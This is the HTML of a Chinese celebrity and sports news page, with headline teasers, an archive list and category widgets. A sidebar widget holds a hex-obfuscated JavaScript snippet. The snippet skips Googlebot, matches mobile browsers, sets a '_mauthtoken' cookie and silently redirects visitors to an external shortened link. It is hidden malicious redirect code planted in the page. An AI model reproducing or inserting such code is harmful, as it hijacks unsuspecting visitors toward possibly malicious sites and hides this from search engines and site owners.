				<h2 class="entry-title"><a href="http://www.feng-news.com/2021/06/%e5%bc%a0%e6%9f%8f%e8%8a%9d%e7%a9%bf%e7%ba%a2%e8%89%b2%e8%9b%8b%e7%b3%95%e8%a3%99%e6%98%8e%e8%89%b3%e4%bc%98%e9%9b%85/" rel="bookmark">张柏芝穿红色蛋糕裙明艳优雅</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2021/06/%e5%bc%a0%e6%9f%8f%e8%8a%9d%e7%a9%bf%e7%ba%a2%e8%89%b2%e8%9b%8b%e7%b3%95%e8%a3%99%e6%98%8e%e8%89%b3%e4%bc%98%e9%9b%85/" title="张柏芝穿红色蛋糕裙明艳优雅">2021-06-04</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>2021年5月27日，上海，5月&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-10991 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-10528 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-hot-news category-entertainment-domestic category-entertainment-international category-entertainment tag-x-sister tag-2874 tag-2891 tag-2534 tag-758 tag-366 tag-2888 tag-2889 tag-2887">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="成团之夜惊传那英假唱？浪姐决赛爆假唱 粉丝举证「是真唱」" href="http://www.feng-news.com/2021/04/%e6%88%90%e5%9b%a2%e4%b9%8b%e5%a4%9c%e6%83%8a%e4%bc%a0%e9%82%a3%e8%8b%b1%e5%81%87%e5%94%b1%ef%bc%9f%e6%b5%aa%e5%a7%90%e5%86%b3%e8%b5%9b%e7%88%86%e5%81%87%e5%94%b1-%e7%b2%89%e4%b8%9d%e4%b8%be%e8%af%81/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2021/04/4-2.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2021/04/%e6%88%90%e5%9b%a2%e4%b9%8b%e5%a4%9c%e6%83%8a%e4%bc%a0%e9%82%a3%e8%8b%b1%e5%81%87%e5%94%b1%ef%bc%9f%e6%b5%aa%e5%a7%90%e5%86%b3%e8%b5%9b%e7%88%86%e5%81%87%e5%94%b1-%e7%b2%89%e4%b8%9d%e4%b8%be%e8%af%81/" rel="bookmark">成团之夜惊传那英假唱？浪姐决赛爆假唱 粉丝举证「是真唱」</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2021/04/%e6%88%90%e5%9b%a2%e4%b9%8b%e5%a4%9c%e6%83%8a%e4%bc%a0%e9%82%a3%e8%8b%b1%e5%81%87%e5%94%b1%ef%bc%9f%e6%b5%aa%e5%a7%90%e5%86%b3%e8%b5%9b%e7%88%86%e5%81%87%e5%94%b1-%e7%b2%89%e4%b8%9d%e4%b8%be%e8%af%81/" title="成团之夜惊传那英假唱？浪姐决赛爆假唱 粉丝举证「是真唱」">2021-04-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>《乘风破浪的姐姐2》（简称：《浪&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-10528 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-2705 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-news category-entertainment-domestic category-entertainment-international category-entertainment category-news-banner tag-lucas tag-quintus tag-uber tag-767 tag-764 tag-758 tag-761 tag-763 tag-766 tag-765">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="母开UBer养自己 上微博热搜" href="http://www.feng-news.com/2019/09/%e6%af%8d%e5%bc%80uber%e5%85%bb%e8%87%aa%e5%b7%b1-%e4%b8%8a%e5%be%ae%e5%8d%9a%e7%83%ad%e6%90%9c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/09/2-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/09/%e6%af%8d%e5%bc%80uber%e5%85%bb%e8%87%aa%e5%b7%b1-%e4%b8%8a%e5%be%ae%e5%8d%9a%e7%83%ad%e6%90%9c/" rel="bookmark">母开UBer养自己 上微博热搜</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/09/%e6%af%8d%e5%bc%80uber%e5%85%bb%e8%87%aa%e5%b7%b1-%e4%b8%8a%e5%be%ae%e5%8d%9a%e7%83%ad%e6%90%9c/" title="母开UBer养自己 上微博热搜">2019-09-03</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>被断金援的是　张栢芝生母-戴莎莉&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-2705 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,102)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,262)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,631)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,522)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,248)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,080)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,648)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,878)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,158)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,673)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,822)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619376330_18553867759018981_4359208696408849126_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/">生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" title="生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a6%8f%e8%b3%bd6%e8%bf%9e%e8%83%9c%e9%81%ad28%e5%88%86%e6%83%a8%e6%a1%88%e7%bb%88%e7%bb%93%ef%bc%81%e5%bf%ab%e8%88%b9138-110%e5%b4%a9%e7%9b%98%e5%85%ac%e7%89%9b-%e5%93%88%e7%99%bb%e7%a9%ba/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619993544_18557740030053138_2915514877831143552_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a6%8f%e8%b3%bd6%e8%bf%9e%e8%83%9c%e9%81%ad28%e5%88%86%e6%83%a8%e6%a1%88%e7%bb%88%e7%bb%93%ef%bc%81%e5%bf%ab%e8%88%b9138-110%e5%b4%a9%e7%9b%98%e5%85%ac%e7%89%9b-%e5%93%88%e7%99%bb%e7%a9%ba/">常規賽6连胜遭28分惨案终结！快船138-110崩盘公牛 哈登空砍24分难救主</a></h3>																					<div class="entry-meta">
